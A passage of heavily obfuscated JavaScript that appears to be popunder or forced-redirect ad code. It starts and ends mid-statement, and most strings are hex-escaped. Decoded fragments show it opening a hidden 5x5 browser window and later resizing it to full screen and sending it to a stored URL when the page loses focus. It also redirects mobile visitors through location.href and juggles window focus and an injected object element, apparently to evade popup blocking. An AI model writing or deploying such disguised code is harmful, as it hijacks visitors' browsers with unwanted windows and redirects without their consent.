x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e',_0x5a7d65=window['\x73\x63\x72\x65\x65\x6e'][_0x199b61(0xd7)],_0x35f5c1=0x0;window['\x62']&&_0x4bc716[_0x199b61(0x157)]&&(_0x5a7d65-=0xc8,_0x35f5c1-=0xc8);_0x4bc716=_0x25e392(_0x199b61(0xde),_0x4b6e6d,_0x199b61(0x22e)+_0x35f5c1+_0x199b61(0x284)+_0x5a7d65+'\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72');try{_0x4bc716['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x44f696){}try{_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x9f)](),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x1fe)](_0x5154a3),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x257)]();}catch(_0x2e5303){}return _0x4bc716;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x28da22,_0x2c4a1b,_0x266a7f){var _0x18a23b=this['\x59']();_0x28da22=_0x266a7f?_0x28da22(_0x2c4a1b,_0x18a23b,_0x266a7f):_0x28da22(_0x2c4a1b,_0x18a23b);try{_0x28da22&&this['\x46'](_0x28da22)&&this['\x6a\x62']()&&(_0x28da22['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x2afcdd){}return _0x28da22;};_0x38ec04[_0x55624f(0x93)]['\x6c']=function(_0x58f2cf,_0xe20c19,_0x405da4,_0x7e715e){var _0x1c69cd=_0x55624f;var _0x4567e9=this['\x46'](_0x58f2cf);_0x4567e9&&this['\x44\x61']();_0x38ec04['\x62'](_0x4567e9);_0x1e8d47[_0x1c69cd(0x93)]['\x6c'][_0x1c69cd(0x192)](this,arguments);};var _0x17bc50={'\x64\x63':function(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797){return _0x1e58be(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797);},'\x42\x64':function(_0x35e168){var _0x42aadd=_0x55624f;if(navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/Android/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/webOS/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPhone/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/iPad/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPod/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/Windows Phone/i))_0x206763(function(){var _0x3c2594=_0x42aadd;_0x1c2c04[_0x3c2594(0x9f)](_0x1c2c04[_0x3c2594(0x12b)]['\x68\x72\x65\x66']);}),_0x206763(function(){_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x35e168;},0xbb8);},'\x62':function(){var _0x281aa7=_0x55624f;try{if(_0x1c2c04[_0x281aa7(0x1cf)][_0x281aa7(0x12b)][_0x281aa7(0x1d7)]==_0x1c2c04['\x74\x6f\x70']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x281aa7(0x1d7)]||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']==_0x1c2c04[_0x281aa7(0x288)][_0x281aa7(0x1cf)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x1d7a5d){}var _0x2067d0;_0xc57f5d:{if(_0x304b3c[_0x281aa7(0x21d)]())try{var _0x435101=_0xc194f(_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)][_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x193ad0=_0xc194f(_0x1c2c04[_0x281aa7(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x435101==_0x193ad0){_0x2067d0=!0x0;break _0xc57f5d;}}catch(_0x5826cf){}_0x2067d0=!0x1;}return _0x2067d0;},'\x6e\x64':function(_0x30716c){return _0x304b3c['\x66']()&&0x8>_0x304b3c['\x62'](_0xb87646['\x52'])?_0x4a2d58['\x5a\x62']:_0x30716c||null;},'\x53\x62':function(){var _0x16e9fd=_0x55624f;var _0x292f9f;if(_0x1c2c04[_0x16e9fd(0x1cf)][_0x16e9fd(0x12b)]!=_0x1c2c04[_0x16e9fd(0x288)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'])try{_0x292f9f=_0x1c2c04['\x74\x6f\x70'][_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];}catch(_0x318fa5){_0x292f9f=_0x1c2c04[_0x16e9fd(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72'];}else _0x292f9f=_0x1c2c04[_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];return _0x292f9f;}},_0x4b627c=function(_0x3f2bf3){this['\x69\x64']=_0x3f2bf3||0x0;};_0x4b627c[_0x55624f(0x93)]=new _0x38ec04();_0x4b627c['\x62']=function(){var _0x41c681=new _0x515f57();_0x41c681['\x62'](_0x4a2d58['\x58\x61']['\x69\x64']);return _0x41c681;};_0x4b627c[_0x55624f(0x93)]['\x51\x61']=function(){var _0x143a72=_0x55624f;return _0x304b3c['\x56']()||_0x304b3c['\x4e']()&&_0x304b3c['\x42']()?0x1:_0x1e8d47[_0x143a72(0x93)]['\x51\x61'][_0x143a72(0x192)](this);};_0x2e1b8a['\x77'](_0x50314b,function(){var _0x58a85b=_0x55624f;try{if(_0x2152da&&0x1>_0x2152da[_0x58a85b(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x58a85b(0x23a)]){var _0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x3ff7f8=_0x203f7b['\x66']();if(_0x3ff7f8['\x4c\x61'](_0x1f0442,_0x203f7b['\x6d']))if(_0x3ff7f8['\x63\x61'](),_0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x203f7b['\x73'](_0x1f0442)){var _0x28fdae=function(){var _0x393375=_0x58a85b;_0x3ff7f8['\x6a\x61'](!0x1);_0x2b6ea0['\x49'](_0x393375(0x14c),_0x28fdae,!0x0,_0x1f0442);};_0x2b6ea0['\x77'](_0x58a85b(0x14c),_0x28fdae,!0x0,_0x1f0442);_0x3ff7f8['\x6a\x61'](!0x0);}else _0x3ff7f8['\x6a\x61'](!0x1);}}catch(_0x57efc7){_0x340935(_0x31d127['\x76'],_0x58a85b(0x1c1)+_0x57efc7);}});_0x4b627c[_0x55624f(0x93)]['\x47']=function(){var _0x4887ca=_0x55624f;return _0x116095&&_0x1c2c04[_0x4887ca(0x1fa)]?_0x1c2c04[_0x4887ca(0x1fa)]:_0x1e8d47[_0x4887ca(0x93)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x4b627c[_0x55624f(0x93)]['\x42']=function(_0x2fe5d6){var _0x483439;_0x4b627c['\x62']()['\x66'](this['\x69\x64'])||(_0x2fe5d6==_0x3ead39['\x53\x61']?_0x483439=_0x4a2d58['\x78\x61']:(_0x2fe5d6=_0x2e0e52[_0x4b632b])&&_0x2fe5d6['\x55']()?_0x483439=_0x2fe5d6:_0x483439=_0x4a2d58['\x78\x61']);return _0x483439;};_0x4b627c[_0x55624f(0x93)]['\x66']=function(){var _0x1ed8ea=_0x55624f;var _0x4335f2=_0x1e8d47[_0x1ed8ea(0x93)]['\x66'][_0x1ed8ea(0x192)](this);_0x4335f2[_0x1ed8ea(0xf3)](_0x2910bf);return _0x4335f2;};_0x4b627c[_0x55624f(0x93)]['\x73']=function(){return!0x0;};_0x4b627c[_0x55624f(0x93)]['\x50']=function(_0x5a0a27){return _0x5a0a27&&!0x0===_0x5a0a27[_0x2e9db9+_0x1e8d47['\x41']]?!0x0:!0x1;};var _0x3a78fe=function(_0x6eddae){this['\x69\x64']=_0x6eddae||0x0;};_0x3a78fe[_0x55624f(0x93)]=new _0x4b627c();_0x3a78fe[_0x55624f(0x93)]['\x61\x63']=function(_0x20888f){var _0x14e300=_0x2ea2c6(_0x20888f);return this['\x46'](_0x14e300)?(this['\x6c'](_0x14e300,_0x20888f),this['\x4e\x64'](_0x168641)&&_0x129c27['\x59\x63'](this,_0x14e300),_0x14e300):null;};_0x5cae8c=function(_0x578a13){this['\x69\x64']=_0x578a13;};_0x5cae8c[_0x55624f(0x93)]=new _0x4b627c();_0x5cae8c[_0x55624f(0x93)]['\x43']=function(_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7){_0x4e2bd5+=_0x1a2180();_0x4e2bd5=_0x5626c9(_0x4e2bd5);_0xba4b6=this['\x4b'](_0xba4b6,_0x4e2bd5);this['\x46'](_0xba4b6)&&this['\x6c'](_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7);_0x5c2040();};var _0x585225=function(_0x380c0a){this['\x69\x64']=_0x380c0a;};_0x585225[_0x55624f(0x93)]=new _0x3a78fe();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x3cca6b,_0x5e7cb0){var _0x44a313=_0x55624f;_0x5e7cb0+=_0x1a2180();_0x5e7cb0=_0x5626c9(_0x5e7cb0);_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x17bc50['\x42\x64'](_0x5e7cb0);var _0x469dcf=_0x17bc50['\x53\x62'](),_0xe42576=this['\x61\x63'](_0x44a313(0xde));this['\x46'](_0xe42576)&&_0x17bc50['\x64\x63'](_0xe42576,window['\x74\x6f\x70'],_0x469dcf,_0x5e7cb0);_0x5c2040();};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0xb2c9dd,_0x3911a2,_0x36a7be,_0x4f671f){var _0x1a0ea7=_0x55624f;_0x4b627c[_0x1a0ea7(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window[_0x1a0ea7(0x118)]=this['\x6d']['\x48'];};var _0x2c2439=_0x304b3c['\x41'](),_0x55b22e=_0x304b3c['\x4f'](),_0x5265d3=_0x304b3c[_0x55624f(0x21d)](),_0x22a303=_0x304b3c['\x73'](),_0x4134f2=_0x5265d3&&(_0x2c2439||0x34<=_0x304b3c['\x62'](_0xb87646['\x24'])),_0x5b6ec4=_0x5265d3&&0x38==_0x304b3c['\x62'](_0xb87646['\x24']),_0x4dd679=_0x5265d3&&0x39==_0x304b3c['\x62'](_0xb87646['\x24']),_0x504762=[0x0,0x0],_0xfdd9df=_0x22a303&&(0x33<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])||_0x304b3c['\x41']()&&0x2f<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])),_0x10d639=function(){var _0x266573=_0x55624f;var _0x5d7bf5;try{_0x5d7bf5=Notification&&_0x266573(0x180)==Notification[_0x266573(0xfe)];}catch(_0x218f38){_0x5d7bf5=!0x1;}return _0x5d7bf5;},_0x10d639=_0x5265d3&&!_0x2c2439&&0x3a<=_0x304b3c['\x62'](_0xb87646['\x24'])&&_0x10d639(),_0x21f20c=_0x5265d3&&!_0x2c2439&&0x3c==_0x304b3c['\x62'](_0xb87646['\x24']),_0x2a1b74=_0x5265d3&&!_0x2c2439&&0x3d<=_0x304b3c['\x62'](_0xb87646['\x24']);_0x55b22e&&_0x5265d3&&(_0x2a1b74=_0x10d639=!0x1);var _0x58c488=function(){var _0x25aee5=_0x55624f;var _0x527bea='\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e'[_0x25aee5(0x119)]('\x20');_0x527bea[_0x25aee5(0xf3)]('\x61');return _0x527bea['\x6a\x6f\x69\x6e']('\x2c\x20');},_0x530e93=function(_0x13892b){var _0x771dd1=_0x55624f;var _0x205499=0x0;_0x4134f2&&(_0x205499=0x1,_0x2c2439&&_0x5265d3||_0x55b22e&&_0x5265d3)&&(_0x13892b=[0x1,0x1,0x270f,0x270f]);return _0x771dd1(0x154)+_0x205499+'\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d'+_0x205499+_0x771dd1(0x149)+_0x13892b[0x1]+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x13892b[0x0]+_0x771dd1(0x284)+_0x13892b[0x3]+_0x771dd1(0x280)+_0x13892b[0x2];},_0x5de669=function(_0x4728a5,_0x2b3af6){var _0x23ef7f=_0x55624f;_0x4b627c[_0x23ef7f(0x93)]['\x6c'][_0x23ef7f(0x192)](_0x4728a5,_0x2b3af6);},_0x2642f6=function(_0x264a08,_0x139246,_0x26d947){window[_0x44f9ec]=function(){_0x26d947['\x79\x61'](_0x264a08,_0x139246,_0x26d947['\x62\x63'],_0x26d947['\x76\x61']);};window['\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64']=function(){_0x26d947['\x4e\x61']=!0x0;};},_0x4401ff=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x5bc050){var _0x42308e=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x59\x61']['\x69\x64']&&(_0x504762=(_0x5bc050||window[_0x42308e(0x104)])[_0x42308e(0x251)]);}catch(_0x5964f0){_0x340935(_0x31d127['\x76'],_0x42308e(0x1bd)+_0x5964f0);}});};if(!_0x304b3c['\x68']()&&(_0x5265d3||_0x22a303||_0x304b3c['\x66']()||_0x304b3c['\x42']())){var _0x44f9ec='\x61\x64\x6d\x76\x70\x75',_0x3f820f=function(){var _0x4445d1=_0x55624f;function _0x5e1df2(_0x328247){var _0x37aba5=a0_0x2e74;_0x321956[_0x37aba5(0xcc)](_0xfb9e32(_0x24967b[_0x37aba5(0xe9)](_0x37aba5(0x163)),_0x328247));}var _0x321956=_0xfb9e32(_0x24967b[_0x4445d1(0xe9)](_0x4445d1(0x130)),{'\x74\x79\x70\x65':_0x4445d1(0x1ad),'\x69\x64':_0x44f9ec,'\x6e\x61\x6d\x65':_0x44f9ec,'\x64\x61\x74\x61':_0x4445d1(0x17c)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x252),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1fd)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x16a),'\x76\x61\x6c\x75\x65':'\x66\x61\x6c\x73\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0xa1),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1da)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x1b6),'\x76\x61\x6c\x75\x65':'\x74\x72\x75\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':'\x61\x75\x74\x6f\x70\x6c\x61\x79','\x76\x61\x6c\x75\x65':_0x4445d1(0x1ac)});_0x321956[_0x4445d1(0x249)](_0x4445d1(0x19c),_0x54ee39['\x49\x61'](window[_0x4445d1(0x115)][_0x4445d1(0x1b5)],window[_0x4445d1(0x115)][_0x4445d1(0x9b)]));_0x2b6ea0['\x69\x61'](function(){var _0x56bab9=_0x4445d1;_0x1c2c04[_0x56bab9(0x1cf)][_0x56bab9(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x321956);_0x321956['\x66\x6f\x63\x75\x73']();});},_0x552c78=function(){var _0x1990ae=_0x55624f;var _0xacca63=_0x24967b[_0x1990ae(0x261)](_0x44f9ec);if(_0x203f7b['\x62']()['\x69\x64']==_0x4a2d58['\x59\x61']['\x69\x64']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]){_0x3eeeaf(_0xacca63);var _0x13d458=_0x54ee39['\x6f\x61'](_0x504762),_0x3438de;(_0x3438de=_0xacca63||_0x24967b[_0x1990ae(0x261)](_0x44f9ec))&&_0x3438de[_0x1990ae(0x249)](_0x1990ae(0x19c),_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x1990ae(0x1b5)],window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x2152da&&0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68']&&!_0x203f7b['\x47'](_0x13d458)?_0x3eeeaf(_0xacca63):_0x2152da&&0x1>_0x2152da[_0x1990ae(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x1990ae(0x23a)]&&_0x203f7b['\x73'](_0x13d458)&&_0x3eeeaf(_0xacca63);}},_0x3eeeaf=function(_0x276dcb){var _0x1f9b1c=_0x55624f;if(_0x276dcb=_0x276dcb||_0x24967b[_0x1f9b1c(0x261)](_0x44f9ec))_0x276dcb=_0x276dcb['\x73\x74\x79\x6c\x65'],_0x276dcb[_0x1f9b1c(0xd7)]=0x0,_0x276dcb[_0x1f9b1c(0xe5)]=0x0,_0x276dcb[_0x1f9b1c(0x226)]=_0x1f9b1c(0x24b);},_0x1acf74=function(_0x14dbc8){this['\x69\x64']=_0x14dbc8;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x5265d3&&_0x304b3c['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1acf74[_0x55624f(0x93)]=new _0x4b627c();_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1acf74[_0x55624f(0x93)]['\x43']=function(_0x4c96ae,_0x165197,_0x5b8b29,_0x2bb9aa){this['\x62\x63']=_0x5b8b29;this['\x76\x61']=_0x2bb9aa;_0x2642f6(_0x4c96ae,_0x165197,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x4a2d58['\x61\x61']['\x43']['\x61\x70\x70\x6c\x79'](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x79\x61']=function(_0x2859e0,_0x399caa,_0x5ebe3e){var _0x978327=_0x55624f;this['\x5a\x61'][_0x978327(0x192)](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x5a\x61']=function(_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5){var _0x1a2d36=_0x55624f;var _0x4cd308=_0xa1c63c(_0x1c2c04);_0x42cc2b=_0xfdd9df?this['\x4b'](_0x42cc2b,_0x1a2d36(0xde)):_0x3627d5||_0x304b3c['\x66']()?this['\x45\x64'](_0x42cc2b,this['\x6b\x61']):this['\x4b'](_0x42cc2b,_0x33b958,_0x530e93(_0x4cd308));!this['\x46'](_0x42cc2b)||_0x3627d5||_0x304b3c['\x66']()||this['\x6c'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);(_0x3627d5||_0x304b3c['\x66']())&&this['\x72\x64'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);};var _0x533855={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1acf74[_0x55624f(0x93)]['\x6c']=function(_0x3385f2,_0x4a7177,_0x472843,_0x141cdf){var _0x2b85a2=_0x55624f;var _0x59e8d2=this,_0x9977af=arguments;if(_0x5265d3){var _0xd05fd=_0x54ee39['\x6f\x61'](_0x504762);_0xd05fd&&_0x533855[_0xd05fd[_0x2b85a2(0x177)][_0x2b85a2(0x123)]()]&&_0xd05fd[_0x2b85a2(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);}else if(_0x22a303)if(_0xfdd9df){var _0xd05fd=_0xa1c63c(_0x1c2c04),_0x1a33b1=_0x3385f2[_0x2b85a2(0x9f)](_0x4a7177,_0x59e8d2['\x59'](),_0x530e93(_0xd05fd));_0x206763(function(){var _0x54ebe6=_0x2b85a2;_0x3385f2[_0x54ebe6(0x27b)]();_0x3385f2[_0x54ebe6(0x257)]();_0x9977af[0x0]=_0x1a33b1;_0x5de669(_0x59e8d2,_0x9977af);},0x64);}else{var _0x3afa43=window[_0x2b85a2(0x26d)][_0x2b85a2(0x9f)](_0x2b85a2(0xde));_0x3afa43[_0x2b85a2(0x27b)]();_0x3afa43[_0x2b85a2(0x257)]();_0x206763(function(){var _0x27d25d=_0x2b85a2;try{_0x3afa43=window[_0x27d25d(0x26d)][_0x27d25d(0x9f)](_0x27d25d(0xde)),_0x3afa43['\x66\x6f\x63\x75\x73'](),_0x3afa43[_0x27d25d(0x257)](),_0x5de669(_0x59e8d2,_0x9977af);}catch(_0x402063){}},0x1);}else _0x304b3c['\x66']()?0xb==_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x3385f2[_0x2b85a2(0x12c)](),_0x1c2c04[_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x1cf)][_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x104)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]['\x66\x6f\x63\x75\x73'](),_0x206763(function(){_0x3385f2['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4a7177;_0x5de669(_0x59e8d2,_0x9977af);},0x64)):_0x206763(function(){var _0x4aa1f8=_0x2b85a2;_0x3385f2['\x62\x6c\x75\x72']();_0x3385f2[_0x4aa1f8(0x27d)][_0x4aa1f8(0x26d)]['\x66\x6f\x63\x75\x73']();_0x1c2c04[_0x4aa1f8(0x188)][_0x4aa1f8(0x26d)][_0x4aa1f8(0x27b)]();_0x1c2c04[_0x4aa1f8(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);},0x64):_0x304b3c['\x42']()&&(_0x3385f2['\x62\x6c\x75\x72'](),_0x1c2c04['\x66\x6f\x63\x75\x73'](),_0x1c2c04['\x6e\x61\x6d\x65']||(_0x1c2c04[_0x2b85a2(0x118)]=_0x1c2c04[_0x2b85a2(0x12b)][_0x2b85a2(0x1e4)][_0x2b85a2(0xad)](/[-.]/g,'')),window[_0x2b85a2(0x9f)]('',_0x1c2c04[_0x2b85a2(0x118)]),window[_0x2b85a2(0x27b)](),_0xd05fd=_0xa1c63c(_0x1c2c04),_0x3385f2[_0x2b85a2(0x203)](_0xd05fd[0x1],_0xd05fd[0x0]),_0x3385f2[_0x2b85a2(0xa2)](_0xd05fd[0x2],_0xd05fd[0x3]),_0x5de669(_0x59e8d2,_0x9977af));_0x3385f2[_0x2b85a2(0x12c)]();_0x3385f2[_0x2b85a2(0x27d)]&&_0x3385f2[_0x2b85a2(0x27d)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x188)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x27b)]();};_0x1acf74[_0x55624f(0x93)]['\x68']=function(_0x2fa409){return _0x2fa409&&this['\x74\x61']&&this['\x4e\x61']&&(_0x2fa409=_0x2fa409['\x74\x61\x72\x67\x65\x74'])&&_0x2fa409['\x69\x64']!=_0x44f9ec?!0x1:!0x0;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x61']=function(){var _0x52d82b=_0x55624f;_0x1e8d47[_0x52d82b(0x93)]['\x63\x61'][_0x52d82b(0x192)](this,arguments);_0x3eeeaf();};_0x1acf74[_0x55624f(0x93)]['\x62']=function(){var _0x20b6b8=_0x55624f;if(!this['\x74\x61'])return _0x1e8d47[_0x20b6b8(0x93)]['\x62'][_0x20b6b8(0x192)](this,arguments);this['\x4c']||(_0x4401ff(),_0x2642f6(_0x2ea2c6,'',this),_0x3f820f(),_0x1b8654(_0x552c78,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1acf74[_0x55624f(0x93)]['\x56']=function(){return!0x1;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x589c7d=function(_0x3cf11b){this['\x69\x64']=_0x3cf11b;this['\x6b\x61']=null;};_0x589c7d[_0x55624f(0x93)]=new _0x1acf74();_0x589c7d['\x62']=function(_0x9a8aab){var _0x57047c=_0x55624f;var _0x5b4e17=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x57047c(0x265));_0x5b4e17[_0x57047c(0x249)](_0x57047c(0x19c),_0x57047c(0x1be));var _0x173adf=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x62\x6a\x65\x63\x74');_0x173adf['\x69\x64']=_0x57047c(0x20c);_0x173adf[_0x57047c(0x249)](_0x57047c(0xf9),_0x9a8aab);_0x5b4e17[_0x57047c(0xcc)](_0x173adf);return _0x5b4e17;};_0x589c7d[_0x55624f(0x93)]['\x43']=function(_0x59db4b,_0x230c25,_0x4eb26d,_0x293a65){var _0x5ce2bd=_0x55624f;this['\x6b\x61']=_0x230c25;return _0x1acf74[_0x5ce2bd(0x93)]['\x5a\x61'][_0x5ce2bd(0x233)](this,_0x59db4b,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x4eb26d,_0x293a65);};_0x589c7d[_0x55624f(0x93)]['\x71\x61']=function(){var _0xe56fd7=_0x55624f;return 